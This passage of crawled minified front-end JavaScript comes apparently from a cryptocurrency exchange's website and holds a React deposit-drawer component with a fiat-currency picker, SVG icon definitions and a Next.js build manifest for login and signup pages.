t?(0,s.jsx)("img",{...o,src:"".concat("https://gimg2.staticimgs.com","/cdn_files/images/web/crypto/fiat_webp/").concat(t.toUpperCase(),"2x.webp")}):null},Z=e=>{var t,o,i,n,r,c,a,d;return(0,s.jsx)($.u,{...e,classNames:{dropdown:"".concat(X.dropdown," ").concat(null!==(r=null==(t=e.classNames)?void 0:t.dropdown)&&void 0!==r?r:""),header:"".concat(X.header," ").concat(null!==(c=null==(o=e.classNames)?void 0:o.header)&&void 0!==c?c:""),option:"".concat(X.optionWrapper," ").concat(null!==(a=null==(i=e.classNames)?void 0:i.option)&&void 0!==a?a:""),options:"".concat(X.group," ").concat(null!==(d=null==(n=e.classNames)?void 0:n.group)&&void 0!==d?d:"")},targetComponent:e=>{let{value:t,dropdownOpened:o,onClick:i}=e||{};return(0,s.jsxs)("div",{className:X.container,onClick:i,children:[(0,s.jsx)(H,{className:X.icon,value:t}),(0,s.jsx)("div",{className:X.text,children:t}),(0,s.jsx)(W.oXM,{size:16,className:"".concat(X.arrow," ").concat(o?"":X.rotate)})]})},renderOption:e=>{let{option:t,checked:o}=e||{},i="string"==typeof t?t:String(t);return(0,s.jsxs)("div",{className:X.option,children:[(0,s.jsx)(H,{className:X["option-icon"],value:i}),(0,s.jsx)("div",{className:X["option-text-container"],children:(0,s.jsx)("div",{className:X["option-text-title"],children:i})}),o?(0,s.jsx)(W.tBD,{size:16,className:X["option-checked"]}):null]})}})},J=()=>new Promise(e=>{S.get("/api/web/v1/c2c/trade/fiat/get-p2p-fiat-support-list").then(t=>{var o,s;(null==(o=t.data)?void 0:o.code)!==0&&e([null==(s=t.data)?void 0:s.message,null]),e([null,t.data.data])}).catch(t=>{e([String(t),null])})}),Q=()=>{let[e,t]=(0,c.useState)(!0),[o,s]=(0,c.useState)([]);return{loading:e,fiatList:o,runFiatRequest:(0,c.useCallback)(async()=>{t(!0);let[e,o]=await J();if(t(!1),e)return void(0,E.c0)({type:"error",message:e});s((null==o?void 0:o.lists)||[])},[])}},Y={"empty-container":"empty-container-Ey5m3_",container:"container-EJcrAO",menus:"menus-HcvqwU","title-container":"title-container-Jdi8zR",title:"title-dqRae0"};var ee=o(82571);let et=()=>(0,ee.a)("(max-width: 768px)",!0,{getInitialValueInEffect:!0}),eo=e=>{let{show:t,onClose:o,scene:i,fiat:n,exchange:a,appendMenusFnList:d,className:l,collectEventInitialParams:p,locale:u}=e,{locale:h}=(0,D.useRouter)(),{i18n:m}=(0,r.$G)();R(u||h,m);let{t:v}=(0,r.$G)("core_deposit"),{loading:_,menus:f,runRequest:x}=P(),[w,j]=(0,c.useState)(),{loading:N,fiatList:E,runFiatRequest:S}=Q(),T=et(),A=e=>{if(_)return(0,s.jsx)("div",{className:Y.menus,children:Array.from({length:3}).map((e,t)=>(0,s.jsx)(g,{},t))});let t=f.filter(t=>t.group===e);return 0===t.length?(0,s.jsx)("div",{className:Y["empty-container"],children:(0,s.jsx)(k,{title:v("core_deposit.no.data")||"",type:b.nodata})}):(0,s.jsx)("div",{className:Y.menus,children:t.map((e,t)=>{var o;let n=null==d?void 0:null==(o=d.find(t=>t.code===e.code&&e.isCustomize))?void 0:o.onClick;return(0,s.jsx)(y,{scene:i,...e,onClick:n,collectEventInitialParams:p},"".concat(e.code).concat(t))})})};return(0,c.useEffect)(()=>{!t||(null==E?void 0:E.length)||S()},[E,t,S]),(0,c.useEffect)(()=>{var e,o;if(!t)return;null==(e=(o=window).collectEvent)||e.call(o,"beconEvent","deposit_withdrawal_show",{...p||{},scene:i,type:"drawer",url_path:window.location.pathname});let s=(null==n?void 0:n.toLocaleUpperCase())||(0,C.getCookie)("defaultBuyCryptoFiat")||"CNY";j(s),t&&i&&x({scene:i,fiat:s,exchange:a})},[t,i,a,n,x,m.language]),(0,s.jsx)(q,{className:l,opened:t,onClose:o,children:(0,s.jsxs)("div",{className:Y.container,children:[(0,s.jsxs)("div",{className:Y["title-container"],children:[(0,s.jsx)("div",{className:Y.title,children:v("core_deposit.buy.crypto")}),N?null:(0,s.jsx)(Z,{value:w,onChange:e=>{j(e),x({scene:i,fiat:e,exchange:a})},data:E,emptyLabel:v("core_deposit.no.results")||"",searchPlaceholder:v("core_deposit.search")||"",placeholder:v("core_deposit.choose")||"",dropdownTitle:v("core_deposit.choose")||"",size:"lg",popoverWidth:T?void 0:366,dropdownPosition:"bottom-end",dropdownStyle:{minHeight:T?"80vh":312,width:T?void 0:366,border:"1px solid var(--color-line-divider-strong)"}})]}),(0,s.jsx)("div",{children:A("0")}),(0,s.jsx)("div",{className:Y["title-container"],children:(0,s.jsx)("div",{className:Y.title,children:v("core_deposit.have.crypto")})}),(0,s.jsx)("div",{children:A("1")})]})})}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/6700-e1b913a4c4ade093.js
body_size: 3209
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6700],{56700:function(a,l,o){o.d(l,{Bi2:function(){return v},Brk:function(){return s},F60:function(){return m},G29:function(){return p},Hw1:function(){return n},IAe:function(){return c},K6V:function(){return f},Nfv:function(){return d},QLI:function(){return e},R99:function(){return C},UYs:function(){return i},Vuw:function(){return x},dYy:function(){return u},fD8:function(){return h},qF4:function(){return Z},t93:function(){return g},ulO:function(){return r}});var t=o(41603);let d=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"32px-zijinguanli","data-icon-group":"GateHeader","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"32px-\xe8\xb5\x84\xe9\x87\x91\xe7\xae\xa1\xe7\x90\x86"},child:[{tag:"g",attr:{className:"normal",fill:{colorIndex:0,defaultColor:"#262933"},datafollowfill:{colorIndex:0,defaultColor:"#262933"}},child:[{tag:"path",attr:{d:"M7.884 4.387a4.11 4.11 0 0 0-4.109 4.11v14.762a4.11 4.11 0 0 0 4.11 4.109h3.85a.9.9 0 1 0 0-1.8h-3.85a2.31 2.31 0 0 1-2.31-2.31V8.497a2.31 2.31 0 0 1 2.31-2.309h14.312a2.31 2.31 0 0 1 2.31 2.31v2.397a.9.9 0 1 0 1.8 0V8.496a4.11 4.11 0 0 0-4.11-4.109H7.884Z"},child:[]},{tag:"path",attr:{d:"M8.847 10.164a.9.9 0 0 0 0 1.8h6.418a.9.9 0 1 0 0-1.8H8.847Z"},child:[]},{tag:"path",attr:{clipRule:"evenodd",d:"M18.473 16.487a3.371 3.371 0 1 1 6.742 0 3.371 3.371 0 0 1-6.742 0Zm3.371-1.57a1.571 1.571 0 1 0 0 3.141 1.571 1.571 0 0 0 0-3.142Zm-2.471 5.773a3.467 3.467 0 0 0-3.467 3.467v1.284c0 1.206.978 2.184 2.184 2.184h7.701a2.184 2.184 0 0 0 2.184-2.184v-1.284a3.467 3.467 0 0 0-3.467-3.467h-5.135Zm-1.667 3.467c0-.92.746-1.667 1.667-1.667h5.135c.92 0 1.667.746 1.667 1.667v1.284a.384.384 0 0 1-.384.384H18.09a.384.384 0 0 1-.384-.384v-1.284Z",fillRule:"evenodd"},child:[]}]}]}]}),e=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"32px-jingdianzhanghu","data-icon-group":"GateHeader","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"32px-\xe7\xbb\x8f\xe5\x85\xb8\xe8\xb4\xa6\xe6\x88\xb7"},child:[{tag:"g",attr:{className:"normal",fill:{colorIndex:0,defaultColor:"#262933"},datafollowfill:{colorIndex:0,defaultColor:"#262933"}},child:[{tag:"path",attr:{d:"M3.093 9.111a3.789 3.789 0 0 1 3.79-3.789h18.221a3.789 3.789 0 0 1 3.79 3.79V15.5a.9.9 0 0 1-1.8 0V9.111a1.99 1.99 0 0 0-1.99-1.989H6.882a1.99 1.99 0 0 0-1.989 1.99v13.777a1.99 1.99 0 0 0 1.99 1.989H18a.9.9 0 0 1 0 1.8H6.882a3.789 3.789 0 0 1-3.789-3.79V9.112Z"},child:[]},{tag:"path",attr:{clipRule:"evenodd",d:"M11.482 10.36a2.611 2.611 0 1 0 0 5.222 2.611 2.611 0 0 0 0-5.223Zm-.811 2.61a.811.811 0 1 1 1.622 0 .811.811 0 0 1-1.622 0Zm-.9 3.221a2.678 2.678 0 0 0-2.678 2.678v.889a1.79 1.79 0 0 0 1.79 1.789h5.333c.988 0 1.788-.801 1.788-1.79v-.888a2.678 2.678 0 0 0-2.677-2.678H9.77Zm-.878 2.678c0-.485.393-.878.878-.878h3.556c.484 0 .877.393.877.878v.878h-5.31v-.878Z",fillRule:"evenodd"},child:[]},{tag:"path",attr:{d:"M17.316 12.444a.9.9 0 0 1 .9-.9h5.333a.9.9 0 1 1 0 1.8h-5.334a.9.9 0 0 1-.9-.9Zm2.677 2.656a.9.9 0 0 0 0 1.8h3.556a.9.9 0 1 0 0-1.8h-3.556Zm3.407 7.912a2.11 2.11 0 0 1 3.508-1.581.9.9 0 1 0 1.184-1.356 3.912 3.912 0 0 0-2.58-.975 3.911 3.911 0 1 0 0 7.824 3.91 3.91 0 0 0 2.58-.975.9.9 0 0 0-1.184-1.356 2.112 2.112 0 0 1-1.396.531 2.111 2.111 0 0 1-2.112-2.112Z"},child:[]}]}]}]}),i=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 12 12","data-icon-id":"icon-12px-jiantou-xia","data-icon-group":"GateHeader","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M2.247 3.946a.5.5 0 0 1 .707 0L6 6.994l3.047-3.047a.5.5 0 1 1 .707.708l-3.4 3.4a.5.5 0 0 1-.707 0l-3.4-3.4a.5.5 0 0 1 0-.708Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),r=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 14 14","data-icon-id":"icon-14px-jiantou-you","data-icon-group":"GateHeader","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M4.576 2.576a.6.6 0 0 1 .848 0l4 4a.6.6 0 0 1 0 .848l-4 4a.6.6 0 1 1-.848-.848L8.15 7 4.576 3.424a.6.6 0 0 1 0-.848Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),n=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 14 14","data-icon-id":"icon-14px-jiantou-zuo","data-icon-group":"GateHeader","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M9.424 2.576a.6.6 0 0 1 0 .848L5.848 7l3.576 3.575a.6.6 0 1 1-.848.849l-4-4a.6.6 0 0 1 0-.848l4-4a.6.6 0 0 1 .848 0Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),c=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 16 16","data-icon-id":"icon-16px-jiantou-xia","data-icon-group":"GateHeader","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M2.905 5.205a.7.7 0 0 1 .99 0L8 9.31l4.105-4.105a.7.7 0 0 1 .99.99l-4.6 4.6a.7.7 0 0 1-.99 0l-4.6-4.6a.7.7 0 0 1 0-.99Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),f=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 16 16","data-icon-id":"icon-16px-jiantou-zuo","data-icon-group":"GateHeader","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M10.795 2.905a.7.7 0 0 1 0 .99L6.69 8l4.105 4.105a.7.7 0 0 1-.99.99l-4.6-4.6a.7.7 0 0 1 0-.99l4.6-4.6a.7.7 0 0 1 .99 0Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),u=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 16 16","data-icon-id":"icon-16px-jiantou-you","data-icon-group":"GateHeader","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M5.705 2.905a.7.7 0 0 1 .99 0l4.6 4.6a.7.7 0 0 1 0 .99l-4.6 4.6a.7.7 0 1 1-.99-.99L9.81 8 5.705 3.895a.7.7 0 0 1 0-.99Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),h=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 12 12","data-icon-id":"icon-12px-Hot-daohangtiao-fill","data-icon-group":"GateHeader","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{clipPath:"url(#12589f__a)"},child:[{tag:"mask",attr:{id:"12589f__b",style:'{{"maskType":"luminance"}}',maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"12",height:"13"},child:[{tag:"path",attr:{d:"M0 .017h12v12H0v-12Z",fill:{colorIndex:0,defaultColor:"#fff"}},child:[]}]},{tag:"g",attr:{mask:"url(#12589f__b)"},child:[{tag:"path",attr:{d:"M4.815.34c-.185.6-.686 1.68-2.044 3.112-2.355 2.474-2.666 6.46.945 8.42a.56.56 0 0 0 .73-.138c.615-.656.882-1.617.802-2.884-.022-.35.13-.44.432-.202.858.677 1.417 1.716 1.417 2.841 0 .382.15.583.497.515 2.304-.458 5.11-3.828 2.086-8.765-.182-.25-.446-.25-.446.093.006.424-.042.847-.14 1.258-.07.286-.335.283-.395 0C8.322 2.873 7.274 1.415 5.554.216c-.463-.325-.632-.229-.739.124Z",fill:{colorIndex:1,defaultColor:"currentColor"},datafollowfill:{colorIndex:1,defaultColor:"currentColor"}},child:[]}]}]},{tag:"defs",attr:{},child:[{tag:"clipPath",attr:{id:"12589f__a"},child:[{tag:"path",attr:{d:"M0 0h12v12H0z",fill:{colorIndex:2,defaultColor:"#fff"}},child:[]}]}]}]}),g=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 20 20","data-icon-id":"icon-20px-mianban-daohangtiao-fill","data-icon-group":"GateHeader","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M1 5a4 4 0 0 1 8 0v3.5a.5.5 0 0 1-.5.5H5a4 4 0 0 1-4-4Zm10 0a4 4 0 1 1 4 4h-3.5a.5.5 0 0 1-.5-.5V5ZM1 15a4 4 0 0 1 4-4h3.5a.5.5 0 0 1 .5.5V15a4 4 0 1 1-8 0Zm10-3.5a.5.5 0 0 1 .5-.5H15a4 4 0 1 1-4 4v-3.5Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),v=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"icon-24px-guanbi","data-icon-group":"GateHeader","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12ZM8.329 6.971l3.67 3.671 3.672-3.67a.96.96 0 0 1 1.358 1.357l-3.671 3.67 3.67 3.672a.96.96 0 0 1-1.357 1.358L12 13.358l-3.671 3.67a.96.96 0 1 1-1.358-1.357L10.642 12l-3.67-3.671A.96.96 0 0 1 8.328 6.97Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),p=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"24px-jiejikaxinyongka","data-icon-group":"GateHeader","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"24px-\xe5\x80\x9f\xe8\xae\xb0\xe5\x8d\xa1\xe4\xbf\xa1\xe7\x94\xa8\xe5\x8d\xa1"},child:[{tag:"path",attr:{clipRule:"evenodd",className:"normal",d:"M5.25 4A3.05 3.05 0 0 0 2.2 7.05v.668a2.55 2.55 0 0 0 2.55 2.55h12.776a.8.8 0 1 0 0-1.6H4.75a.95.95 0 0 1-.95-.95V7.05c0-.8.65-1.45 1.45-1.45h13.5c.8 0 1.45.65 1.45 1.45v10c0 .8-.65 1.45-1.45 1.45H5.25c-.8 0-1.45-.65-1.45-1.45v-3.802a.8.8 0 0 0-1.6 0v3.802a3.05 3.05 0 0 0 3.05 3.05h13.5a3.05 3.05 0 0 0 3.05-3.05v-10A3.05 3.05 0 0 0 18.75 4H5.25Zm8.321 10.722a.8.8 0 0 0 0 1.6h3.874a.8.8 0 0 0 0-1.6h-3.874Z",fillRule:"evenodd",fill:{colorIndex:0,defaultColor:"#262933"},datafollowfill:{colorIndex:0,defaultColor:"#262933"}},child:[]}]}]}),x=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"24px-P2Pjiaoyi","data-icon-group":"GateHeader","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"24px-P2P\xe4\xba\xa4\xe6\x98\x93"},child:[{tag:"g",attr:{className:"normal",fill:{colorIndex:0,defaultColor:"#262933"},datafollowfill:{colorIndex:0,defaultColor:"#262933"}},child:[{tag:"path",attr:{clipRule:"evenodd",d:"M14.964 4.811a2.764 2.764 0 1 1 5.527 0 2.764 2.764 0 0 1-5.527 0Zm2.763-1.163a1.164 1.164 0 1 0 0 2.327 1.164 1.164 0 0 0 0-2.327Z",fillRule:"evenodd"},child:[]},{tag:"path",attr:{d:"M7.5 2.702a4.89 4.89 0 0 0-4.891 4.891V8.82a.8.8 0 1 0 1.6 0V7.593a3.29 3.29 0 0 1 3.29-3.29h3.683a.8.8 0 1 0 0-1.6H7.5Zm11.045 18.782a3.255 3.255 0 0 0 3.255-3.255v-2.045a.8.8 0 1 0-1.6 0v2.046c0 .913-.74 1.654-1.655 1.654h-4.09a.8.8 0 1 0 0 1.6h4.09Z"},child:[]},{tag:"path",attr:{clipRule:"evenodd",d:"M3.51 13.648a2.764 2.764 0 1 1 5.527 0 2.764 2.764 0 0 1-5.528 0Zm2.763-1.164a1.164 1.164 0 1 0 0 2.327 1.164 1.164 0 0 0 0-2.327Z",fillRule:"evenodd"},child:[]},{tag:"path",attr:{d:"M3.8 21.011a2.473 2.473 0 0 1 4.945 0 .8.8 0 1 0 1.6 0 4.073 4.073 0 0 0-8.145 0 .8.8 0 1 0 1.6 0Zm11.455-8.836a2.473 2.473 0 0 1 4.945 0 .8.8 0 0 0 1.6 0 4.073 4.073 0 1 0-8.146 0 .8.8 0 0 0 1.6 0Z"},child:[]}]}]}]}),s=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"24px-chongzhimachongzhi","data-icon-group":"GateHeader","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"24px-\xe5\x85\x85\xe5\x80\xbc\xe7 \x81\xe5\x85\x85\xe5\x80\xbc"},child:[{tag:"g",attr:{className:"normal",fill:{colorIndex:0,defaultColor:"#262933"},datafollowfill:{colorIndex:0,defaultColor:"#262933"}},child:[{tag:"path",attr:{d:"M1.692 6.807a3.691 3.691 0 0 1 3.691-3.691h13.18a3.691 3.691 0 0 1 3.692 3.69V9.12a.8.8 0 0 1-1.6 0V6.807a2.091 2.091 0 0 0-2.091-2.091H5.384a2.091 2.091 0 0 0-2.092 2.09v10.215c0 1.155.937 2.091 2.091 2.091h3.43a.8.8 0 0 1 0 1.6h-3.43a3.691 3.691 0 0 1-3.69-3.69V6.806Z"},child:[]},{tag:"path",attr:{d:"M17.671 14.311a.8.8 0 0 0-1.131-1.131l-3.47 3.47a.8.8 0 0 0 0 1.13l3.47 3.47a.8.8 0 0 0 1.131-1.131l-2.102-2.103h6.923a.8.8 0 1 0 0-1.6h-6.925l2.104-2.105ZM7.035 7.963a.8.8 0 1 0-1.6 0v3.47a.8.8 0 0 0 1.6 0v-3.47Zm2.669-.8a.8.8 0 0 1 .8.8v3.47a.8.8 0 0 1-1.6 0v-3.47a.8.8 0 0 1 .8-.8Zm4.269.8a.8.8 0 0 0-1.6 0v3.47a.8.8 0 0 0 1.6 0v-3.47Z"},child:[]}]}]}]}),C=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"24px-lianshangchongzhi","data-icon-group":"GateHeader","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"24px-\xe9\x93\xbe\xe4\xb8\x8a\xe5\x85\x85\xe5\x80\xbc"},child:[{tag:"g",attr:{className:"normal",fill:{colorIndex:0,defaultColor:"#262933"},datafollowfill:{colorIndex:0,defaultColor:"#262933"}},child:[{tag:"path",attr:{clipRule:"evenodd",d:"M6.574 2.45a4.081 4.081 0 0 0-4.082 4.081v1.094a.8.8 0 1 0 1.6 0V6.531A2.481 2.481 0 0 1 6.574 4.05H17.51c.767 0 1.388.621 1.388 1.388v3.828h-1.935a2.734 2.734 0 0 0 0 5.468H18.9v3.829c0 .766-.622 1.387-1.388 1.387H6.574a2.481 2.481 0 0 1-2.482-2.481v-1.094a.8.8 0 0 0-1.6 0v1.094a4.081 4.081 0 0 0 4.082 4.081H17.51a2.988 2.988 0 0 0 2.988-2.987v-3.84a2.735 2.735 0 0 0 0-5.446V5.438A2.988 2.988 0 0 0 17.51 2.45H6.574Zm10.39 8.416h3.282a1.134 1.134 0 0 1 0 2.268h-3.282a1.134 1.134 0 1 1 0-2.268Z",fillRule:"evenodd"},child:[]},{tag:"path",attr:{d:"M1.18 11.992a.8.8 0 0 1 .8-.8h5.83L6.533 9.808a.8.8 0 0 1 1.175-1.085l2.516 2.726a.8.8 0 0 1 .002 1.083L7.71 15.275a.8.8 0 0 1-1.18-1.081l1.286-1.402H1.98a.8.8 0 0 1-.8-.8Z"},child:[]}]}]}]}),Z=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"24px-yinhangzhuanzhang","data-icon-group":"GateHeader","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"24px-\xe9\x93\xb6\xe8\xa1\x8c\xe8\xbd\xac\xe8\xb4\xa6"},child:[{tag:"g",attr:{className:"normal",fill:{colorIndex:0,defaultColor:"#262933"},datafollowfill:{colorIndex:0,defaultColor:"#262933"}},child:[{tag:"path",attr:{d:"M4.953 4a3.158 3.158 0 0 0-3.158 3.158v9.784A3.158 3.158 0 0 0 4.953 20.1h5.788a.8.8 0 1 0 0-1.6H4.953c-.86 0-1.558-.698-1.558-1.558v-6.885c.318.136.667.21 1.034.21h12.692a.8.8 0 1 0 0-1.6H4.429a1.034 1.034 0 0 1-1.034-1.033v-.476c0-.86.698-1.558 1.558-1.558h13.284c.86 0 1.558.698 1.558 1.558v3.114a.8.8 0 1 0 1.6 0V7.158A3.158 3.158 0 0 0 18.237 4H4.953Z"},child:[]},{tag:"path",attr:{d:"M22.134 14.297c.904.753.372 2.225-.805 2.225H14.8a.8.8 0 1 1 0-1.6h5.585l-1.053-.878a.8.8 0 0 1 1.024-1.23l1.778 1.483Zm-7.331 5.601c-.905-.753-.372-2.225.805-2.225h6.529a.8.8 0 1 1 0 1.6h-5.585l1.053.878a.8.8 0 1 1-1.024 1.23l-1.778-1.483Z"},child:[]}]}]}]}),m=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 12 12","data-icon-id":"v31-12px-fill-jinggao","data-icon-group":"GateHeader","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M6 12A6 6 0 1 0 6 0a6 6 0 0 0 0 12Zm-.6-9.075a.6.6 0 0 1 1.2 0V6.8a.6.6 0 0 1-1.2 0V2.925ZM6.7 8.9a.7.7 0 1 1-1.4 0 .7.7 0 0 1 1.4 0Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/vg79BrUCNTYUQ8f6x99uO/_buildManifest.js
body_size: 540
content:
self.__BUILD_MANIFEST=function(e,s,a,t,n,i,u,c,r){return{__rewrites:{afterFiles:[{has:u,source:"/:nextInternalLocale(en|zh|zh\\-tw|ar|pt|pt\\-br|de|de\\-eu|es|fr|id|it|ja|ru|th|tr|uk|vi|nl|nl\\-eu|pl|pl\\-eu|ro|ro\\-eu|sv|sv\\-eu|no|no\\-eu|fi|fi\\-eu|en\\-eu|it\\-eu|es\\-eu|fr\\-eu|pt\\-eu|en\\-us|en\\-uk|en\\-au|en\\-jp|ja\\-jp|en\\-dubai|ar\\-dubai)/auth/api/health",destination:"/:nextInternalLocale/api/health"},{has:u,source:"/:nextInternalLocale(en|zh|zh\\-tw|ar|pt|pt\\-br|de|de\\-eu|es|fr|id|it|ja|ru|th|tr|uk|vi|nl|nl\\-eu|pl|pl\\-eu|ro|ro\\-eu|sv|sv\\-eu|no|no\\-eu|fi|fi\\-eu|en\\-eu|it\\-eu|es\\-eu|fr\\-eu|pt\\-eu|en\\-us|en\\-uk|en\\-au|en\\-jp|ja\\-jp|en\\-dubai|ar\\-dubai)/auth/api/strategy-animation",destination:"/:nextInternalLocale/api/strategy-animation"}],beforeFiles:[],fallback:[]},"/404":["static/chunks/pages/404-08ce2dcb50229f29.js"],"/_error":["static/chunks/pages/_error-91e6f6cbf38e42fa.js"],"/auth/set-pwd":[e,"static/chunks/pages/auth/set-pwd-bc8ad846fa657de9.js"],"/auth/third":[s,a,t,n,i,e,"static/chunks/pages/auth/third-6ebc05519c16c2ac.js"],"/auth/verify":[s,a,t,n,i,e,"static/chunks/pages/auth/verify-35c046497628439f.js"],"/auth/verify-result":["static/chunks/pages/auth/verify-result-a662faea88f5efc9.js"],"/bind":[s,a,t,n,i,e,c,"static/chunks/pages/bind-1cfc167f766ec595.js"],"/login":[s,a,t,n,i,e,r,c,"static/chunks/pages/login-1b52bec495679c87.js"],"/login/guide":[s,a,t,n,i,e,"static/chunks/3441-077c17ab1af2bc4f.js","static/chunks/pages/login/guide-6fe7f2b3b820780f.js"],"/login/rebind":[s,a,t,n,i,e,"static/chunks/pages/login/rebind-82c7e574ea024971.js"],"/login/reset":[s,a,t,n,i,e,"static/chunks/pages/login/reset-071926ae6d296544.js"],"/signup":[s,a,t,n,i,e,r,"static/chunks/pages/signup-bf8ecef359f24c5e.js"],sortedPages:["/404","/_app","/_error","/auth/set-pwd","/auth/third","/auth/verify","/auth/verify-result","/bind","/login","/login/guide","/login/rebind","/login/reset","/signup"]}}("static/chunks/commons-47a19b5e2bf95684.js","static/chunks/vendor-e14817b4-4cd8d46f3cc68fc3.js","static/chunks/vendor-5785f467-85bde7ad144d6f30.js","static/chunks/vendor-fa8d57c7-7b3442c01747262d.js","static/chunks/vendor-3904c013-3b7ff9729c88c994.js","static/chunks/vendor-06cc3d7a-c2f66cc395c6f8f2.js",void 0,"static/chunks/5034-72eea190dea51b7d.js","static/chunks/6630-4fff73a01b7a2abe.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/2193-6d68166ead7d799f.js
body_size: 272
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2193],{52193:function(a,t,i){i.d(t,{$Er:function(){return n},ggW:function(){return o}});var c=i(41603);let n=(0,c.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-a-v31-morentouxiang","data-icon-group":"GateUI","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M511.99984 511.99984m-511.99984 0a511.99984 511.99984 0 1 0 1023.99968 0 511.99984 511.99984 0 1 0-1023.99968 0Z",fill:{colorIndex:0}},child:[]},{tag:"path",attr:{d:"M511.99984 575.99982a191.99994 191.99994 0 1 0 0-383.99988 191.99994 191.99994 0 0 0 0 383.99988z m0 63.99998c-204.799936 0-372.159884 93.535971-383.39188 211.359934A510.75184 510.75184 0 0 0 511.99984 1023.99968c152.575952 0 289.59991-66.751979 383.39188-172.639946C884.159724 733.535771 716.799776 639.9998 511.99984 639.9998z",fill:{colorIndex:1}},child:[]}]}),o=(0,c.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-a-v31-16px-line-success","data-icon-group":"GateUI","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M928.32 265.472a44.8 44.8 0 0 1-1.28 63.36L430.08 806.208a44.8 44.8 0 0 1-63.552-1.536L95.488 518.272a44.8 44.8 0 0 1 65.024-61.632L400.64 710.4l464.384-446.144a44.8 44.8 0 0 1 63.36 1.28z",fill:{colorIndex:0}},child:[]}]})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/1835.e40e3499b9301cc0.js
body_size: 4713
content:
